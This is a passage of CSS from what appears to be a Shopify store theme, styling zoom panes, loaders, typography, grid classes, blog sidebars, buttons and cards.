		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
